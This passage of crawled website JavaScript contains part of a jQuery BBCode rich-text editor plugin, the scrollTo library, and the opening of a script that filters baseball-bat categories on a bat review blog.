			$(obj).bbcode_initEditor(true);
			var parent_form = $(obj).parents("form").get(0);
			$(parent_form).submit(function(){
				$(parent_form).find(".bbcode_wysiwyg").bbcode_doCheck();
			});
		});
		$('.editbar button').click(function(e){
			var p = $(this).parents(".editbar").get(0);
			eval('$("#' + $(p).attr("rel") + '").bbcode_' + $(this).attr("func") + '(\'' + $(this).attr("args") + '\', e);');
		});
	},
	bbcode_rep: function(re, str) { $(this).data('bbcode_settings').content = $(this).data('bbcode_settings').content.replace(re, str); },
	bbcode_initEditor: function(wysiwyg) {
		if(wysiwyg!=undefined)
			$(this).data('bbcode_settings').enableWysiwyg = wysiwyg;
		else
			$(this).data('bbcode_settings').enableWysiwyg = true;

		//$(this).data('bbcode_settings').textboxelement = $("#" + $(this).attr("id"));
		$(this).addClass('editorBBCODE');
	    if ($(this).data('bbcode_settings').enableWysiwyg) {
	    	$("<iframe />")
	        	.attr("id", "rte_" + $(this).attr("id"))
	        	.attr("frameborder", "0")
	        	.addClass("frm_editorBBCODE")
	        	.css({width: $(this).css("width"), height: $(this).css("height"), display: 'none'})
	        	.append('<html><head></head><body></body></html>')
	        	.insertBefore("#" + $(this).attr("id"));
	    	$(this).data('bbcode_settings').ifm = $("#rte_" + $(this).attr("id"));
		    $(this).data('bbcode_settings').myeditor = $(this).data('bbcode_settings').ifm.contents().find("body");
		    $(this).data('bbcode_settings').myeditor_doc = $(this).data('bbcode_settings').ifm[0].contentWindow.document;
	    	eval("setTimeout(function(){ $('#" + $(this).attr("id") + "').bbcode_initIframe(); },100);");
		    if ($(this).data('bbcode_settings').ifm[0].contentWindow.document.attachEvent) {
		        if(parent.ProcessKeyPress)
		        	$(this).data('bbcode_settings').ifm[0].contentWindow.document.attachEvent("onkeydown", parent.ProcessKeyPress);
		        $(this).data('bbcode_settings').ifm[0].contentWindow.document.attachEvent("onkeypress", function(){ $.bbcode_kp(); });
		    }
		    else if ($(this).data('bbcode_settings').ifm[0].contentWindow.document.addEventListener) {
		        if (parent.ProcessKeyPress)
		        	$(this).data('bbcode_settings').ifm[0].contentWindow.document.addEventListener("keydown", parent.ProcessKeyPress, true);
		        $(this).data('bbcode_settings').ifm[0].contentWindow.document.addEventListener("keypress",$.bbcode_kp,true);
		    }
	    	eval("setTimeout(function(){ $('#" + $(this).attr("id") + "').bbcode_SwitchEditor(); },100);");
	    }
	},
	bbcode_initIframe: function(id){
		$('#' + $(this).attr("id")).data('bbcode_settings').ifm[0].contentWindow.document.designMode = 'on';
		if(!$(this).data('bbcode_settings').isIE)
			$('#' + $(this).attr("id")).data('bbcode_settings').ifm[0].contentDocument.designMode = 'on';
		if(!$("#rte_" + $(this).attr('id')).contents().find("body").hasClass('editorWYSIWYG')) {
			$("#rte_" + $(this).attr('id')).contents().find("head").append('<LINK REL="STYLESHEET" TYPE="text/css" HREF="css/main_index.css">');
	    	$("#rte_" + $(this).attr('id')).contents().find("body")
		    	.css({'margin':'0px 0px 0px 0px','background':'#ffffff'})
		    	.addClass('editorWYSIWYG');
		}
	},
	bbcode_getStyle: function(el,styleProp) { return $("#" + el).css(styleProp); },
	bbcode_ShowEditor: function() {
	    if (!$(this).data('bbcode_settings').enableWysiwyg) return;
	    $(this).data('bbcode_settings').editorVisible = true;
	    $(this).data('bbcode_settings').content = $(this).val();
	    $(this).bbcode2html();
	    $("#rte_" + $(this).attr('id')).contents().find("body").html($(this).data('bbcode_settings').content);
		$(this).bbcode_initIframe();
	},
	bbcode_SwitchEditor: function() {
	    if ($(this).data('bbcode_settings').editorVisible) {
	    	$(this).bbcode_doCheck();
	    	$(this).data('bbcode_settings').ifm.css('display', 'none');
	    	$(this).css('display', '');
	    	$(this).data('bbcode_settings').editorVisible = false;
	    }
	    else {
	        if ($(this).data('bbcode_settings').enableWysiwyg && $(this).data('bbcode_settings').ifm.length > 0) {
	        	$(this).data('bbcode_settings').ifm.css('display', '');
	        	$(this).css('display', 'none');
	        	$(this).bbcode_ShowEditor();
	        	$(this).data('bbcode_settings').editorVisible = true;
	        }
	    }
	},
	html2bbcode: function() {
		$(this).bbcode_rep(/<img\s[^<>]*?src=\"?([^<>]*?)\"?(\s[^<>]*)?\/?>/gi,"[img]$1[/img]");
		$(this).bbcode_rep(/<\/(strong|b)>/gi, "[/b]");
		$(this).bbcode_rep(/<(strong|b)(\s[^<>]*)?>/gi,"[b]");
		$(this).bbcode_rep(/<\/(em|i)>/gi,"[/i]");
		$(this).bbcode_rep(/<(em|i)(\s[^<>]*)?>/gi,"[i]");
		$(this).bbcode_rep(/<\/u>/gi, "[/u]");
		$(this).bbcode_rep(/\n/gi, " ");
		$(this).bbcode_rep(/\r/gi, " ");
		$(this).bbcode_rep(/<u(\s[^<>]*)?>/gi, "[u]");
		$(this).bbcode_rep(/<div><br(\s[^<>]*)?>/gi, "<div>");//chrome-safari fix to prevent double linefeeds
		$(this).bbcode_rep(/<br(\s[^<>]*)?>/gi,"\n");
		$(this).bbcode_rep(/<p(\s[^<>]*)?>/gi,"");
		$(this).bbcode_rep(/<\/p>/gi, "\n");
		$(this).bbcode_rep(/<ul>/gi, "[ul]");
		$(this).bbcode_rep(/<\/ul>/gi, "[/ul]");
		$(this).bbcode_rep(/<ol>/gi, "[ol]");
		$(this).bbcode_rep(/<\/ol>/gi, "[/ol]");
		$(this).bbcode_rep(/<li>/gi, "[li]");
		$(this).bbcode_rep(/<\/li>/gi, "[/li]");
		$(this).bbcode_rep(/<\/div>\s*<div([^<>]*)>/gi, "</span>\n<span$1>");//chrome-safari fix to prevent double linefeeds
		$(this).bbcode_rep(/<div([^<>]*)>/gi,"\n<span$1>");
		$(this).bbcode_rep(/<\/div>/gi,"</span>\n");
		$(this).bbcode_rep(/&nbsp;/gi," ");
		$(this).bbcode_rep(/&quot;/gi,"\"");
		$(this).bbcode_rep(/&amp;/gi,"&");
		var sc, sc2;
		do {
			sc = $(this).data('bbcode_settings').content;
			$(this).bbcode_rep(/<font\s[^<>]*?color=\"?([^<>]*?)\"?(\s[^<>]*)?>([^<>]*?)<\/font>/gi,"[color=$1]$3[/color]");
			if(sc==$(this).data('bbcode_settings').content)
				$(this).bbcode_rep(/<font[^<>]*>([^<>]*?)<\/font>/gi,"$1");
			$(this).bbcode_rep(/<a\s[^<>]*?href=\"?([^<>]*?)\"?(\s[^<>]*)?>([^<>]*?)<\/a>/gi,"[url=$1]$3[/url]");
			sc2 = $(this).data('bbcode_settings').content;
			$(this).bbcode_rep(/<(span|blockquote|pre)\s[^<>]*?style=\"?font-weight: ?bold;?\"?\s*([^<]*?)<\/\1>/gi,"[b]<$1 style=$2</$1>[/b]");
			$(this).bbcode_rep(/<(span|blockquote|pre)\s[^<>]*?style=\"?font-weight: ?normal;?\"?\s*([^<]*?)<\/\1>/gi,"<$1 style=$2</$1>");
			$(this).bbcode_rep(/<(span|blockquote|pre)\s[^<>]*?style=\"?font-style: ?italic;?\"?\s*([^<]*?)<\/\1>/gi,"[i]<$1 style=$2</$1>[/i]");
			$(this).bbcode_rep(/<(span|blockquote|pre)\s[^<>]*?style=\"?font-style: ?normal;?\"?\s*([^<]*?)<\/\1>/gi,"<$1 style=$2</$1>");
			$(this).bbcode_rep(/<(span|blockquote|pre)\s[^<>]*?style=\"?text-decoration: ?underline;?\"?\s*([^<]*?)<\/\1>/gi,"[u]<$1 style=$2</$1>[/u]");
			$(this).bbcode_rep(/<(span|blockquote|pre)\s[^<>]*?style=\"?text-decoration: ?none;?\"?\s*([^<]*?)<\/\1>/gi,"<$1 style=$2</$1>");
			$(this).bbcode_rep(/<(span|blockquote|pre)\s[^<>]*?style=\"?color: ?([^<>]*?);\"?\s*([^<]*?)<\/\1>/gi, "[color=$2]<$1 style=$3</$1>[/color]");
			$(this).bbcode_rep(/<(span|blockquote|pre)\s[^<>]*?style=\"?font-family: ?([^<>]*?);\"?\s*([^<]*?)<\/\1>/gi, "[font=$2]<$1 style=$3</$1>[/font]");
			$(this).bbcode_rep(/<(blockquote|pre)\s[^<>]*?style=\"?\"? (class=|id=)([^<>]*)>([^<>]*?)<\/\1>/gi, "<$1 $2$3>$4</$1>");
			$(this).bbcode_rep(/<pre>([^<>]*?)<\/pre>/gi, "[code]$1[/code]");
			$(this).bbcode_rep(/<span\s[^<>]*?style=\"?\"?>([^<>]*?)<\/span>/gi, "$1");
			if(sc2==$(this).data('bbcode_settings').content) {
				$(this).bbcode_rep(/<span[^<>]*>([^<>]*?)<\/span>/gi, "$1");
				sc2 = $(this).data('bbcode_settings').content;
			}
		} while(sc!=$(this).data('bbcode_settings').content);
			$(this).bbcode_rep(/<[^<>]*>/gi,"");
		$(this).bbcode_rep(/&lt;/gi,"<");
		$(this).bbcode_rep(/&gt;/gi,">");
		
		do {
			sc = $(this).data('bbcode_settings').content;
			$(this).bbcode_rep(/\[(b|i|u)\]\[quote([^\]]*)\]([\s\S]*?)\[\/quote\]\[\/\1\]/gi, "[quote$2][$1]$3[/$1][/quote]");
			$(this).bbcode_rep(/\[color=([^\]]*)\]\[quote([^\]]*)\]([\s\S]*?)\[\/quote\]\[\/color\]/gi, "[quote$2][color=$1]$3[/color][/quote]");
			$(this).bbcode_rep(/\[(b|i|u)\]\[code\]([\s\S]*?)\[\/code\]\[\/\1\]/gi, "[code][$1]$2[/$1][/code]");
			$(this).bbcode_rep(/\[color=([^\]]*)\]\[code\]([\s\S]*?)\[\/code\]\[\/color\]/gi, "[code][color=$1]$2[/color][/code]");
		} while(sc!=$(this).data('bbcode_settings').content);

		//clean up empty tags
		do {
			sc = $(this).data('bbcode_settings').content;
			$(this).bbcode_rep(/\[b\]\[\/b\]/gi, "");
			$(this).bbcode_rep(/\[i\]\[\/i\]/gi, "");
			$(this).bbcode_rep(/\[u\]\[\/u\]/gi, "");
			$(this).bbcode_rep(/\[url=([^\]]+)\]\[\/url\]/gi, "");
			$(this).bbcode_rep(/\[img\]\[\/img\]/gi, "");
			$(this).bbcode_rep(/\[color=([^\]]*)\]\[\/color\]/gi, "");
		} while(sc!=$(this).data('bbcode_settings').content);
	},
	bbcode2html: function() {
		// example: [b] to <strong>
		$(this).bbcode_rep(/\</gi,"&lt;"); //removing html tags
		$(this).bbcode_rep(/\>/gi,"&gt;");
		
		$(this).bbcode_rep(/\n/gi, "<br />");
		$(this).bbcode_rep(/\[ul\]/gi, "<ul>");
		$(this).bbcode_rep(/\[\/ul\]/gi, "</ul>");
		$(this).bbcode_rep(/\[ol\]/gi, "<ol>");
		$(this).bbcode_rep(/\[\/ol\]/gi, "</ol>");
		$(this).bbcode_rep(/\[li\]/gi, "<li>");
		$(this).bbcode_rep(/\[\/li\]/gi, "</li>");
		if($(this).data('bbcode_settings').browser) {
			$(this).bbcode_rep(/\[b\]/gi,"<strong>");
			$(this).bbcode_rep(/\[\/b\]/gi,"</strong>");
			$(this).bbcode_rep(/\[i\]/gi,"<em>");
			$(this).bbcode_rep(/\[\/i\]/gi,"</em>");
			$(this).bbcode_rep(/\[u\]/gi,"<u>");
			$(this).bbcode_rep(/\[\/u\]/gi,"</u>");
		}else {
			$(this).bbcode_rep(/\[b\]/gi,"<span style=\"font-weight: bold;\">");
			$(this).bbcode_rep(/\[i\]/gi,"<span style=\"font-style: italic;\">");
			$(this).bbcode_rep(/\[u\]/gi,"<span style=\"text-decoration: underline;\">");
			$(this).bbcode_rep(/\[\/(b|i|u)\]/gi,"</span>");
		}
		$(this).bbcode_rep(/\[img\]([^\"]*?)\[\/img\]/gi,"<img src=\"$1\" />");
		var sc;
		do {
			sc = $(this).data('bbcode_settings').content;
			$(this).bbcode_rep(/\[url=([^\]]+)\]([\s\S]*?)\[\/url\]/gi,"<a href=\"$1\">$2</a>");
			$(this).bbcode_rep(/\[url\]([\s\S]*?)\[\/url\]/gi,"<a href=\"$1\">$1</a>");
			if($(this).data('bbcode_settings').browser) {
				$(this).bbcode_rep(/\[color=([^\]]*?)\]([\s\S]*?)\[\/color\]/gi, "<font color=\"$1\">$2</font>");
				$(this).bbcode_rep(/\[font=([^\]]*?)\]([\s\S]*?)\[\/font\]/gi, "<font face=\"$1\">$2</font>");
			} else {
				$(this).bbcode_rep(/\[color=([^\]]*?)\]([\s\S]*?)\[\/color\]/gi, "<span style=\"color: $1;\">$2</span>");
				$(this).bbcode_rep(/\[font=([^\]]*?)\]([\s\S]*?)\[\/font\]/gi, "<span style=\"font-family: $1;\">$2</span>");
			}
			$(this).bbcode_rep(/\[code\]([\s\S]*?)\[\/code\]/gi,"<pre>$1</pre>&nbsp;");
		}while(sc!=$(this).data('bbcode_settings').content);
	},
	bbcode_doCheck: function() {
		if (!$(this).data('bbcode_settings').editorVisible) {
			$(this).bbcode_ShowEditor();
	    }
		$(this).data('bbcode_settings').content = $("#rte_" + $(this).attr('id')).contents().find("body").html();
		$(this).html2bbcode();
		$(this).val($(this).data('bbcode_settings').content);
	},
	bbcode_stopEvent: function(evt){
		evt || window.event;
		if (evt.stopPropagation){
			evt.stopPropagation();
			evt.preventDefault();
		}else if(typeof evt.cancelBubble != "undefined"){
			evt.cancelBubble = true;
			evt.returnValue = false;
		}
		return false;
	},
	bbcode_doQuote: function() {
	    if ($(this).data('bbcode_settings').editorVisible) {
	    	$(this).data('bbcode_settings').ifm[0].contentWindow.focus();
	        if ($(this).data('bbcode_settings').isIE) {
	        	$(this).data('bbcode_settings').textRange = $(this).data('bbcode_settings').ifm[0].contentWindow.document.selection.createRange();
	            var newTxt = "[quote=]" + $(this).data('bbcode_settings').textRange.text + "[/quote]";
	            $(this).data('bbcode_settings').textRange.text = newTxt;
	        }
	        else {
	            var edittext = $(this).data('bbcode_settings').ifm[0].contentWindow.getSelection().getRangeAt(0);
	            var original = edittext.toString();
	            edittext.deleteContents();
	            edittext.insertNode(document.createTextNode("[quote=]" + original + "[/quote]"));
	        }
	    }
	    else {
	    	$(this).bbcode_AddTag('[quote=]', '[/quote]');
	    }
	},
	bbcode_kp: function(e){
		if(/msie/.test(navigator.userAgent.toLowerCase()))
			var k = e.keyCode;
		else
			var k = e.which;
		if(k==13) {
			if(/msie/.test(navigator.userAgent.toLowerCase())) {
			    var r = this.selection.createRange();
			    if (r.parentElement().tagName.toLowerCase() != "li") {
			        r.pasteHTML('<br/>');
			        if (r.move('character'))
			            r.move('character', -1);
			        r.select();
			        $.bbcode_stopEvent(e);
			        return false;
			    }
			}
		}else
			$(this).data('bbcode_settings').enter = 0;
	},
	bbcode_InsertSmile: function(txt) {
		$(this).bbcode_InsertText(txt);
	    $('#divSmilies').css('display', 'none');
	},
	bbcode_InsertYoutube: function() {
		$(this).bbcode_InsertText("http://www.youtube.com/watch?v=XXXXXXXXXXX");
	},
	bbcode_InsertText: function(txt) {
	    if ($(this).data('bbcode_settings').editorVisible)
	    	$(this).bbcode_insertHtml(txt);
	    else
	    	$(this).val($(this).val() + txt);
	},
	bbcode_doClick: function (command) {
	    if ($(this).data('bbcode_settings').editorVisible) {
	    	$(this).data('bbcode_settings').ifm[0].contentWindow.focus();
	    	$(this).data('bbcode_settings').ifm[0].contentWindow.document.execCommand(command, false, null);
	    }
	    else {
	        switch (command) {
	            case 'bold':
	            	$(this).bbcode_AddTag('[b]', '[/b]'); break;
	            case 'italic':
	            	$(this).bbcode_AddTag('[i]', '[/i]'); break;
	            case 'underline':
	            	$(this).bbcode_AddTag('[u]', '[/u]'); break;
	            case 'InsertUnorderedList':
	            	$(this).bbcode_AddTag('[ul][li]', '[/li][/ul]'); break;
	        }
	    }
	},
	bbcode_doColor: function(color) {
		$(this).data('bbcode_settings').ifm[0].contentWindow.focus();
	  if ($(this).data('bbcode_settings').isIE) {
		  $(this).data('bbcode_settings').textRange = $(this).data('bbcode_settings').ifm[0].contentWindow.document.selection.createRange();
		  $(this).data('bbcode_settings').textRange.select();
	  }
	  $(this).data('bbcode_settings').ifm[0].contentWindow.document.execCommand('forecolor', false, color);
	},
	bbcode_doLink: function() {
	    if ($(this).data('bbcode_settings').editorVisible) {
	    	$(this).data('bbcode_settings').ifm[0].contentWindow.focus();
	        var mylink = prompt("Enter a URL:", "http://");
	        if ((mylink != null) && (mylink != "")) {
	            if ($(this).data('bbcode_settings').isIE) { //IE
	                var range = $(this).data('bbcode_settings').ifm[0].contentWindow.document.selection.createRange();
	                if (range.text == '') {
	                    range.pasteHTML("<a href='" + mylink + "'>" + mylink + "</a>");
	                }
	                else
	                	$(this).data('bbcode_settings').ifm[0].contentWindow.document.execCommand("CreateLink", false, mylink);
	            }
	            else if (window.getSelection) { //FF
	                var userSelection = $(this).data('bbcode_settings').ifm[0].contentWindow.getSelection().getRangeAt(0);
	                if(userSelection.toString().length==0)
	                	$(this).data('bbcode_settings').ifm[0].contentWindow.document.execCommand('inserthtml', false, "<a href='" + mylink + "'>" + mylink + "</a>");
	                else
	                	$(this).data('bbcode_settings').ifm[0].contentWindow.document.execCommand("CreateLink", false, mylink);
	            }
	            else
	            	$(this).data('bbcode_settings').ifm[0].contentWindow.document.execCommand("CreateLink", false, mylink);
	        }
	    }
	    else {
	    	$(this).bbcode_AddTag('[url=',']click here[/url]');
	    }
	},
	bbcode_doImage: function() {
	    if ($(this).data('bbcode_settings').editorVisible) {
	    	$(this).data('bbcode_settings').ifm[0].contentWindow.focus();
	        myimg = prompt('Enter Image URL:', 'http://');
	        if ((myimg != null) && (myimg != "")) {
	        	$(this).data('bbcode_settings').ifm[0].contentWindow.document.execCommand('InsertImage', false, myimg);
	        }
	    }
	    else {
	    	$(this).bbcode_AddTag('[img]', '[/img]');
	    }
	},
	bbcode_insertHtml: function(html) {
		$(this).data('bbcode_settings').ifm[0].contentWindow.focus();
	    if ($(this).data('bbcode_settings').isIE)
	    	$(this).data('bbcode_settings').ifm[0].contentWindow.document.selection.createRange().pasteHTML(html);
	    else
	    	$(this).data('bbcode_settings').ifm[0].contentWindow.document.execCommand('inserthtml', false, html);
	},
	bbcode_MozillaInsertText: function(text, pos) { //textarea-mode functions
		$(this).val($(this).val().slice(0, pos) + text + $(this).val().slice(pos));
	},
	bbcode_AddTag: function(t1, t2) {
	    if ($(this).data('bbcode_settings').isIE) {
	        if (document.selection) {
	        	$(this)[0].focus();

	            var txt = $(this).val();
	            var str = document.selection.createRange();

	            if (str.text == "") {
	                str.text = t1 + t2;
	            }
	            else if (txt.indexOf(str.text) >= 0) {
	                str.text = t1 + str.text + t2;
	            }
	            else {
	            	$(this).val(txt + t1 + t2);
	            }
	            str.select();
	        }
	    }
	    else if (typeof($(this)[0].selectionStart) != 'undefined') {
	        var sel_start = $(this)[0].selectionStart;
	        var sel_end = $(this)[0].selectionEnd;
	        $(this).bbcode_MozillaInsertText(t1, sel_start);
	        $(this).bbcode_MozillaInsertText(t2, sel_end + t1.length);
	        $(this)[0].selectionStart = sel_start;
	        $(this)[0].selectionEnd = sel_end + t1.length + t2.length;
	        $(this)[0].focus();
	    }
	    else {
	    	$(this).val($(this).val() + t1 + t2);
	    }
	},
	bbcode_getScrollY: function() { //=======color picker
		var scrOfX = 0, scrOfY = 0; 
		if (typeof (window.pageYOffset) == 'number') { 
			scrOfY = window.pageYOffset; scrOfX = window.pageXOffset; 
		} else if (document.body && (document.body.scrollLeft || document.body.scrollTop)) { 
			scrOfY = document.body.scrollTop; scrOfX = document.body.scrollLeft; 
		} else if (document.documentElement && (document.documentElement.scrollLeft || document.documentElement.scrollTop)) { 
			scrOfY = document.documentElement.scrollTop; scrOfX = document.documentElement.scrollLeft; 
		} 
		return scrOfY; 
	},
	bbcode_getTop2: function() { 
		csBrHt = 0; 
		if (typeof (window.innerWidth) == 'number') { 
			csBrHt = window.innerHeight; 
		} else if (document.documentElement && (document.documentElement.clientWidth || document.documentElement.clientHeight)) { 
			csBrHt = document.documentElement.clientHeight; 
		} else if (document.body && (document.body.clientWidth || document.body.clientHeight)) { 
			csBrHt = document.body.clientHeight; 
		} 
		ctop = ((csBrHt / 2) - 115) + $(this).bbcode_getScrollY(); 
		return ctop; 
	},
	bbcode_getLeft2: function() { 
		var csBrWt = 0; 
		if (typeof (window.innerWidth) == 'number') { 
			csBrWt = window.innerWidth; 
		} else if (document.documentElement && (document.documentElement.clientWidth || document.documentElement.clientHeight)) { 
			csBrWt = document.documentElement.clientWidth; 
		} else if (document.body && (document.body.clientWidth || document.body.clientHeight)) { 
			csBrWt = document.body.clientWidth; 
		} 
		cleft = (csBrWt / 2) - 125; 
		return cleft; 
	},
	bbcode_setCCbldID2: function(val) { //function setCCbldID2(val, textBoxID) { document.getElementById(textBoxID).value = val; }
		if ($(this).data('bbcode_settings').editorVisible) $(this).bbcode_doColor(val); 
		else $(this).bbcode_AddTag('[color=' + val + ']', '[/color]'); 
	},
	bbcode_setCCbldSty2: function(objID, prop, val) {
	    switch (prop) {
	        case "bc": if (objID != 'none') { $("#" + objID).css('backgroundColor', val); }; break;
	        case "vs": $("#" + objID).css('visibility', val); break;
	        case "ds": $("#" + objID).css('display', val); break;
	        case "tp": $("#" + objID).css('top', val); break;
	        case "lf": $("#" + objID).css('left', val); break;
	    }
	},
	bbcode_putOBJxColor2: function(Samp, pigMent, textBoxId) { 
		if (pigMent != 'x') { 
			$(this).bbcode_setCCbldID2(pigMent, textBoxId); 
			$(this).bbcode_setCCbldSty2(Samp, 'bc', pigMent); 
		} 
		$(this).bbcode_setCCbldSty2('colorpicker201', 'vs', 'hidden'); 
		$(this).bbcode_setCCbldSty2('colorpicker201', 'ds', 'none'); 
	},
	bbcode_showColorGrid2: function(Sam, e) {
		var textBoxId = '';
	    var objX = new Array('00', '33', '66', '99', 'CC', 'FF');
	    var c = 0;
	    var xl = "'" + Sam + "','x', '" + textBoxId + "'"; var mid = '';
	    mid += '<table bgcolor="#FFFFFF" border="0" cellpadding="0" cellspacing="0" style="border:solid 0px #F0F0F0;padding:2px;"><tr>';
	    mid += "<td colspan='9' align='left' style='margin:0;padding:2px;height:12px;' ><input class='o5582n66' type='text' size='12' id='o5582n66' value='#FFFFFF'><input class='o5582n66a' type='text' size='2' style='width:14px;' id='o5582n66a' onclick='javascript:alert(\"click on selected swatch below...\");' value='' style='border:solid 1px #666;'></td><td colspan='9' align='right'><a class='o5582n66' href='' onclick=\"$('#" + $(this).attr("id") + "').bbcode_putOBJxColor2(" + xl + "); return false;\"'><span class='a01p3'>" + $(this).data('bbcode_settings').clos1 + "</span></a></td></tr><tr>";
	    var br = 1;
	    for (o = 0; o < 6; o++) {
	        mid += '</tr><tr>';
	        for (y = 0; y < 6; y++) {
	            if (y == 3) { mid += '</tr><tr>'; }
	            for (x = 0; x < 6; x++) {
	                var grid = '';
	                grid = objX[o] + objX[y] + objX[x];
	                var b = "'" + Sam + "','" + grid + "', '" + textBoxId + "'";
	                mid += '<td class="o5582brd" style="background-color:#' + grid + '"><a class="o5582n66"  href="" onclick="$(\'#' + $(this).attr("id") + '\').bbcode_putOBJxColor2(' + b + '); return false;" onmouseover="$(\'#o5582n66\').val(\'#' + grid + '\'); $(\'#o5582n66a\').css(\'background-color\',\'#' + grid + '\');"  title="#' + grid + '"><div style="width:12px;height:14px;"></div></a></td>';
	                c++;
	            }
	        }
	    }
	    mid += "</tr></table>";
	    //var ttop=getTop2();
	    $(this).bbcode_setCCbldSty2('colorpicker201','tp', e.pageY + 'px');
	    $(this).bbcode_setCCbldSty2('colorpicker201','lf', e.pageX + 'px');
	    //document.getElementById('colorpicker201').style.left=getLeft2();
	    $('#colorpicker201').html(mid);
	    $(this).bbcode_setCCbldSty2('colorpicker201', 'vs', 'visible');
	    $(this).bbcode_setCCbldSty2('colorpicker201', 'ds', 'inline');
	}
});

--- FILE ---
content_type: text/javascript
request_url: https://www.xbats.com/blog/js/jquery.scrollTo.min.js?v=2024
body_size: 1506
content:
/**
 * Copyright (c) 2007-2014 Ariel Flesler - aflesler<a>gmail<d>com | http://flesler.blogspot.com
 * Licensed under MIT
 * @author Ariel Flesler
 * @version 1.4.14
 */
;
(function(k) {
    'use strict';
    k(['jquery'], function($) {
        var j = $.scrollTo = function(a, b, c) {
            return $(window).scrollTo(a, b, c)
        };
        j.defaults = {
            axis: 'xy',
            duration: 0,
            limit: !0
        };
        j.window = function(a) {
            return $(window)._scrollable()
        };
        $.fn._scrollable = function() {
            return this.map(function() {
                var a = this,
                    isWin = !a.nodeName || $.inArray(a.nodeName.toLowerCase(), ['iframe', '#document', 'html', 'body']) != -1;
                if (!isWin) return a;
                var b = (a.contentWindow || a).document || a.ownerDocument || a;
                return /webkit/i.test(navigator.userAgent) || b.compatMode == 'BackCompat' ? b.body : b.documentElement
            })
        };
        $.fn.scrollTo = function(f, g, h) {
            if (typeof g == 'object') {
                h = g;
                g = 0
            }
            if (typeof h == 'function') h = {
                onAfter: h
            };
            if (f == 'max') f = 9e9;
            h = $.extend({}, j.defaults, h);
            g = g || h.duration;
            h.queue = h.queue && h.axis.length > 1;
            if (h.queue) g /= 2;
            h.offset = both(h.offset);
            h.over = both(h.over);
            return this._scrollable().each(function() {
                if (f == null) return;
                var d = this,
                    $elem = $(d),
                    targ = f,
                    toff, attr = {}, win = $elem.is('html,body');
                switch (typeof targ) {
                    case 'number':
                    case 'string':
                        if (/^([+-]=?)?\d+(\.\d+)?(px|%)?$/.test(targ)) {
                            targ = both(targ);
                            break
                        }
                        targ = win ? $(targ) : $(targ, this);
                        if (!targ.length) return;
                    case 'object':
                        if (targ.is || targ.style) toff = (targ = $(targ)).offset()
                }
                var e = $.isFunction(h.offset) && h.offset(d, targ) || h.offset;
                $.each(h.axis.split(''), function(i, a) {
                    var b = a == 'x' ? 'Left' : 'Top',
                        pos = b.toLowerCase(),
                        key = 'scroll' + b,
                        old = d[key],
                        max = j.max(d, a);
                    if (toff) {
                        attr[key] = toff[pos] + (win ? 0 : old - $elem.offset()[pos]);
                        if (h.margin) {
                            attr[key] -= parseInt(targ.css('margin' + b)) || 0;
                            attr[key] -= parseInt(targ.css('border' + b + 'Width')) || 0
                        }
                        attr[key] += e[pos] || 0;
                        if (h.over[pos]) attr[key] += targ[a == 'x' ? 'width' : 'height']() * h.over[pos]
                    } else {
                        var c = targ[pos];
                        attr[key] = c.slice && c.slice(-1) == '%' ? parseFloat(c) / 100 * max : c
                    } if (h.limit && /^\d+$/.test(attr[key])) attr[key] = attr[key] <= 0 ? 0 : Math.min(attr[key], max);
                    if (!i && h.queue) {
                        if (old != attr[key]) animate(h.onAfterFirst);
                        delete attr[key]
                    }
                });
                animate(h.onAfter);

                function animate(a) {
                    $elem.animate(attr, g, h.easing, a && function() {
                        a.call(this, targ, h)
                    })
                }
            }).end()
        };
        j.max = function(a, b) {
            var c = b == 'x' ? 'Width' : 'Height',
                scroll = 'scroll' + c;
            if (!$(a).is('html,body')) return a[scroll] - $(a)[c.toLowerCase()]();
            var d = 'client' + c,
                html = a.ownerDocument.documentElement,
                body = a.ownerDocument.body;
            return Math.max(html[scroll], body[scroll]) - Math.min(html[d], body[d])
        };

        function both(a) {
            return $.isFunction(a) || $.isPlainObject(a) ? a : {
                top: a,
                left: a
            }
        }
        return j
    })
}(typeof define === 'function' && define.amd ? define : function(a, b) {
    if (typeof module !== 'undefined' && module.exports) {
        module.exports = b(require('jquery'))
    } else {
        b(jQuery)
    }
}));

--- FILE ---
content_type: text/javascript
request_url: https://www.xbats.com/blog/js/bats-navigation.js?v=2024
body_size: 1517
content:
$(document).ready(function(){

	if( $('.original-bats-list').get(0) ) {

		$('.original-bats-list').hide();

		$('.check-list_tabs .btn').click(function(event){
			$.scrollTo('.bats-list', 500, {
				offset: {top: -15}
			});

			var target = $(event.target);

			if(target.is("input")) {
				target.parent().click();
				event.preventDefault();
				return false;
			}

			$('.check-list_tabs .btn').blur();

			var selectedBlock = $(this).children('input').attr('name');

			$(this).find('input').prop("checked", !$(this).find('input').attr("checked"));

			var target = $(this).find('input').attr('name');
			var isChecked = $(this).find('input').prop('checked');

			if(isChecked) {
				$('.check-list_tabs input').prop("checked", false);
				$('.check-list_tabs input[name=' + target + ']').prop("checked", true);
			}

			$('.bats-list .bats-group').removeClass('active');

			if(isChecked){
				$('.bats-list .bats-group.group-' + target).addClass('active');
			//	$('body').scrollTo('.bats-group.group-' + target, 500);

				$('.bats-group').hide();
				$('.group-' + selectedBlock).show();
				$('.bats-list .hover').hide();
			} else {
				$('.bats-group').show();
				$('.bats-list .hover').show();
			}

			return false;
		});

		$('.check-list_tabs .btn input').click(function(){
			var tempItem = $(this);
			setTimeout(function(){ tempItem.parent().click();}, 50);
			return false;
		});

		var batsList = {
			't-ball'				: {'name': 'T-Ball',				'items': $('.original-bats-list .item[data-t-ball="1"]')				},
			'best-balanced'			: {'name': 'Best Balanced',			'items': $('.original-bats-list .item[data-best-balanced="1"]')			},
			'end-loaded'			: {'name': 'End Loaded',			'items': $('.original-bats-list .item[data-end-loaded="1"]')			},
			'thin-handled'			: {'name': 'Thin Handled',			'items': $('.original-bats-list .item[data-thin-handled="1"]')			},
			'medium-handled'		: {'name': 'Medium Handled',		'items': $('.original-bats-list .item[data-medium-handled="1"]')		},
			'thick-handled'			: {'name': 'Thick Handled',			'items': $('.original-bats-list .item[data-thick-handled="1"]')			},
			'power-hitters'			: {'name': 'Power Hitters',			'items': $('.original-bats-list .item[data-power-hitters="1"]')			},
			'contact-gap-hitters'	: {'name': 'Contact/Gap Hitters',	'items': $('.original-bats-list .item[data-contact-gap-hitters="1"]')	}
		}

		$.each(batsList, function(k1, v1) {
			if(v1.items.length){



				var templateVar = $('.js-template-bats-navigation').html();
				templateVar = templateVar.replace('js-template', '').replace(/\%typeSlug\%/ig, k1).replace(/\%typeName\%/ig, v1.name);

				$('.bats-list').append(templateVar);

